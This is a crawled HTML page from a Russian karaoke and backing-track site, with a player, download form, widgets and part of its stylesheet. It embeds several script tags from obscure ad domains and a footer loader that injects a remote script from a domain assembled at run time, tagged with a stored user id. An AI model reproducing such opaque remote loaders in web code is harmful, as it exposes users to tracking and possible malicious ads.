

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/karaoke/16659/ciganova_vika/korobeiniki.html
body_size: 6047
content:

<html>
<head>
<title>Караоке песни Коробейники, Цыганова Вика петь онлайн бесплатно, скачать</title>
<meta Name="keywords" content="караоке песни Цыганова Вика Коробейники онлайн бесплатно, петь и скачать караоке">
<meta Name="description" content="Караоке Коробейники - Цыганова Вика петь бесплатно онлайн, скачать караоке">
<script type="text/javascript" src="/scripts/swfobject.js"></script>
<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qbdteue.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">18.219.233.246</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" selected>Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" >
<h1>Петь караоке песни Цыганова Вика - Коробейники онлайн бесплатно, скачать караоке</h1>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td colspan="2">
		

<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

		</td>
	</tr>
	<tr>
		<td>
			<div style="margin: 0 0 5px 0;text-align:center;">
				
			</div>

			  <iframe style="border:0" class="minplayer" src="https://www.youtube.com/embed/o80DZotNDg0?html5=1"><div id="minplayer" class="minplayer"></div></iframe>
			
			  <form action="https://convertezilla.com/search.php?search=Коробейники" method="post" rel="nofollow" target="_blank">
			      <input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=o80DZotNDg0' />
			      <input type="hidden" name="ftype" value="2">
			      <input type="hidden" name="volume" value="">
			      <input type="hidden" name="submitForm" value="">
			      <input type="hidden" name="partner_key" value="dwn">

			      <input type="submit" class="dlvideo" rel="nofollow" value="Скачать Коробейники"/>
			</form>
			<!-- p><strong>&#9989; <a href="https://newconverter.net/ru/file/mp4/o80DZotNDg0" target="_blank">СКАЧАТЬ ЭТОТ КЛИП С КАРАОКЕ</a></strong></p -->
				<div style="margin:7px 0 0 0;"></div>
			  <script type="text/javascript">
				var params = { allowScriptAccess: "always" };
				var atts = { id: "myytplayer" };
				var ytWidth = 728;
				var ytHeight = 450
				if ($(window).width() < 728) {ytWidth = $(window).width()-10; ytHeight = 450*($(window).width()-10)/728;}
				swfobject.embedSWF("https://www.youtube.com/v/o80DZotNDg0?enablejsapi=1&playerapiid=ytplayer&version=3",
								   "minplayer", ytWidth, ytHeight, "8", null, null, params, atts);
				function onYouTubePlayerReady(playerId) {
				  ytplayer = document.getElementById("myytplayer");
				  ytplayer.addEventListener("onStateChange", "onytplayerStateChange");
				  ytplayer.playVideo();
				}
				function onytplayerStateChange(newState) {
				   $('#status').text(newState);
				}
				function play() {
				  if (ytplayer) {
					ytplayer.playVideo();
				  }
				}
			  </script>

		</td>
	</tr>
		<tr>
		<td colspan="2">

		<div id="playerDiv16659" class="pl-in" itemprop="tracks" itemscope="itemscope" itemtype="http://schema.org/MusicRecording" style="background: #f5f5f5;">
			<div id="play_16659" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i/7104/2be8328f41144106f7144802f2367487.mp3" title="Слушать Цыганова Вика - Коробейники"><!----></span>
			</div>
			<div class="player-dwn">
			<a href="/minusovka/16659/ciganova_vika/korobeiniki.html" class="downminus2" style="border-radius:3px;">Скачать минусовку</a>
			</div>
			<div class="player-btn">
			<div class="dlitelnost">02:54</div>
			</div>
			<div class="clear"></div>
			<div class="pl-cs">
				<div class="current-time">00:00</div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"></div>
					</div>
			</div>
		</div>

		
		</td>
	</tr>
	</table>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div>    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
</div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://backingtrackx.com/styles/all.css?v=8
body_size: 5819
content:
/* /people/incs/user.css */
.podlozhka2{height:10px}.left_menu_block{border:1px solid #ddd;border-radius:5px;background:#fff;margin-right:20px}.left_menu_link:link,.left_menu_link:visited{display:block;padding:8px;border-bottom:1px solid #ddd;text-decoration:none}.left_menu_link:active,.left_menu_link:hover{background:#f5f5f5;color:#000}.left_menu_sub_link:link,.left_menu_sub_link:visited{display:block;color:#000;font-family:tahoma;padding:5px 8px 6px 12px;border-bottom:1px solid #ddd;font-size:11px;text-decoration:none}.left_menu_sub_link:active,.left_menu_sub_link:hover{background:#f5f5f5;color:#000}.user_info_up_block{height:32px;border-bottom:1px solid #ddd;margin-bottom:20px}.user_info_login{float:left;display:block;padding:8px 12px;margin-right:5px;border:1px solid #ddd;border-bottom:0;border-radius:5px 5px 0 0;background:#fff}.user_info_edit_profile{padding:9px 9px 8px;color:#777;cursor:pointer}.user_info_edit_profile:hover{color:#000;background:#eaeaea;border-radius:5px 5px 0 0}.was_online_now{float:right;padding:8px 12px;color:#090}.was_online{float:right;padding:8px 12px;color:#777}.load_photo{display:block;text-align:right;font-size:18px;font-family:PTSansBold;position:absolute;text-shadow:1px 1px 1px #000;text-decoration:none;color:#fafafa;width:195px;cursor:pointer}.load_photo:hover{color:#fc3}.input_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:220px}.select_field{padding:5px;border:1px solid #ccc;border-radius:3px}.textarea_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:400px;height:150px}.submit_field{padding:5px;border:0;border-radius:3px;width:220px;background:#06c;cursor:pointer;color:#fff}.submit_field:hover{background:#069}.line_separator{height:0;border-bottom:1px solid #ccc;margin:6px 0}.line_separator_2{height:0;border-bottom:1px solid #ccc;margin:3px 0}.user_info_block{margin:-8px 0 0 17px}.send_mes:link,.send_mes:visited{display:block;text-align:center;padding:5px;border-radius:3px;background:#06C;color:#fff;text-decoration:none;margin-top:5px}.send_mes:hover,.send_mes:active{background:#069}.send_mess_people:link,.send_mess_people:visited{display:block;text-align:center;font-size:13px;width:140px;padding:3px;border-radius:3px;background:#069;color:#fff;text-decoration:none;margin:4px 0 0 19px}.send_mess_people:hover,.send_mess_people:active{background:#09c}.people_block{margin-bottom:20px;width:310px;float:left}.people_char_block{font-size:12px;color:#555;margin:2px 0 0 19px}.sobesednik_block{padding:5px;border:1px solid #ccc;border-bottom:0;border-radius:3px 3px 0 0;margin:0;background:#fafafa}.messages_window{border:1px solid #ddd;border-radius:0;height:300px;overflow:auto}.send_message_textarea{border:1px solid #ddd;border-radius:3px;width:100%;height:80px;margin:10px 0}.contacts_block{margin-left:5px}.contact_list_link:link,.contact_list_link:visited{display:block;text-decoration:none;font-family:tahoma;font-size:11px;padding:3px}.contact_list_link:active,.contact_list_link:hover{color:#000;background:#eaeaea}.upab{margin:2px 20px 2px 5px}.u_a_input{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px}.u_a_submit{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px;cursor:pointer;background:#f5f5f5}.u_a_submit:hover{background:#ddd}.error_auth{text-align:center;padding:3px;color:red}.playlist_list{border-bottom:1px solid #ccc;padding:10px}.playlist_list:hover{background:#fafafa}

/* /styles/fonts/ptsans/ptsans.css */
@font-face{font-family:'PTSansNarrowBold';src:url(fonts/ptsans/ptn77f.eot);src:url(fonts/ptsans/ptn77f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/ptn77f.woff) format("woff"),url(fonts/ptsans/ptn77f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansItalic';src:url(fonts/ptsans/pts56f.eot);src:url(fonts/ptsans/pts56f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts56f.woff) format("woff"),url(fonts/ptsans/pts56f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansBold';src:url(fonts/ptsans/pts75f.eot);src:url(fonts/ptsans/pts75f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts75f.woff) format("woff"),url(fonts/ptsans/pts75f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansRegular';src:url(fonts/ptsans/pts55f.eot);src:url(fonts/ptsans/pts55f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts55f.woff) format("woff"),url(fonts/ptsans/pts55f.ttf) format("truetype");font-weight:400;font-style:normal}

/* /styles/player.css */
.pl-in{padding:5px;border-radius:4px}.pl-in .play{float:left;width:36px;margin:2px 0 0 2px}.pl-in .play .ico{display:block;width:28px;height:28px;margin-top:0;background:url(/styles/player_icon.png) 0 -44px no-repeat;cursor:pointer}.pl-in .play .ico.big-song{margin-top:9px}.pl-in .play .ico.similar{margin-top:2px}.pl-in .play .ico.pause{background-position:0 -87px}.downminus:link,.downminus:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus:hover,.downminus:active{background:#069}.downminus3:link,.downminus3:visited{display:block;float:right;padding:4px 9px;background:#e62117;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus3:hover,.downminus3:active{background:#e65100}.inplcl{position:absolute;border:2px solid #eaeaea;width:14px;height:14px;border-radius:12px;text-align:center;color:#eaeaea;font-size:12px;margin:-12px -162px 12px 162px;background:#222;cursor:pointer}.inplcl:hover{background:#000;color:#fff;border:2px solid #fff}.downminus2:link,.downminus2:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:0 3px 3px 0;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus2:hover,.downminus2:active{background:#069}.inpl{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px 0 0 3px;border-right:1px solid #069;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold;cursor:pointer}.inpl:hover{background:#069}.inplb{display:none;position:absolute;margin:0 -379px 0 379px;opacity:.9}.inplin{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px;text-align:center}.inplin a:link,.inplin a:visited{font-size:12px;text-decoration:underline;color:#9cf}.inplin a:hover,.inplin a:active{color:#fff}.infoarrow2{border:6px solid transparent;float:left;margin-top:7px;border-left:6px solid #333}.pl-in .songisp{height:30px;margin-top:-1px;float:left}.pl-in .pl-cs{display:none}.pl-in.active .pl-cs{display:block}.pl-cs{position:relative;margin:8px 180px 0 41px}.pl-cs .current-time{position:absolute;margin:-4px 39px 4px -39px;font-size:12px}.pl-cs .timeline{background:#ccc;height:5px;cursor:pointer;border-radius:2px}.pl-cs .timeline .progress{position:absolute;height:5px;background:#999;overflow:visible;border-radius:2px;filter:none;margin:0}.download_this_minus:link,.download_this_minus:visited{font-family:PtSansNarrowBold;margin:-20px 280px 5px;position:absolute;width:160px;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:3px}.download_this_minus:hover,.download_this_minus:active{background:#7190BA}.download_this_minus2:link,.download_this_minus2:visited{margin:-20px -472px 20px 472px;text-align:center;width:140px;font-family:PtSansNarrowBold;position:absolute;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:0 3px 3px 0}.download_this_minus2:hover,.download_this_minus2:active{background:#069}.pl-cs .volume{margin:-5px -510px 5px 510px;position:absolute;width:80px;height:5px;background:#ccc;cursor:pointer;border-radius:2px}.pl-cs .volume .value{position:relative;height:5px;background:#999;border-radius:2px}.pl-in+.more{margin:-8px 0 24px}.pl-in .options .ico-plus,.pl-in .options .ico-minus{float:right;cursor:pointer}.pl-cs .timeline .progress:after,.pl-cs .volume .value:after{content:'';position:absolute;right:-4px;top:-2px;width:9px;height:9px;border-radius:10px;background:#555}.song_not_find{margin:4px 0 8px 44px}.songinlist{font-size:16px;font-family:PtSansNarrowBold;font-weight:normal;color:#333;cursor:pointer}.songinlist:hover{color:#000}.isptext{font-size:12px}.isplink{cursor:pointer;color:#05c;font-size:12px}.isplink:hover{color:#000}.dlitelnost{float:right;font-size:13px;margin:9px 15px 0 3px;width:31px}.textinlist{float:right;margin:6px 9px 0 7px}.song_big{position:absolute;font-family:PTSansNarrowBold;font-size:16px;margin:4px 0 -4px 39px}.song_big_nf{font-family:PTSansNarrowBold;color:#555;font-size:16px;margin:7px 0}.all-time{position:absolute;margin:-10px -500px 10px 500px;font-size:12px}.infomin{position:absolute;margin:-15px -713px 15px 713px;display:none;opacity:.9;z-index:1000}.infotbl{padding:0;margin:0;border:1px}.infoarrow{border:6px solid transparent;float:right;border-right:6px solid #333}.infomininfo{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px}.ispinfo{display:none;position:absolute}.newminus{font-family:tahoma;font-size:10px;background:#090;color:#fff}
                                                           /* /styles/css.css */
body{margin:0;padding:0;font-family:PTSansRegular;color:#000;font-size:14px}td{font-family:PTSansRegular;font-size:14px}form{margin:0;padding:0;font-family:PTSansRegular;font-size:14px}input{font-size:14px;font-family:PTSansRegular}textarea{font-size:14px;font-family:PTSansRegular}select{font-size:14px;font-family:PTSansRegular}img{border:0}p{margin:5px 0 15px}a:link,a:visited{color:#06c;font-size:14px;text-decoration:none}a:hover,a:active{color:#c00}h1{font-family:PTSansBold;font-size:20px;font-weight:400;margin:0;padding:0}h2{font-family:PTSansBold;font-size:19px;font-weight:400;margin:0;padding:0}.h2gr{border:1px solid #ccc;border-bottom:0;border-radius:4px 4px 0 0;height:27px;padding:7px 15px 0;margin-top:20px;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff)}.h2l{border-bottom:1px solid 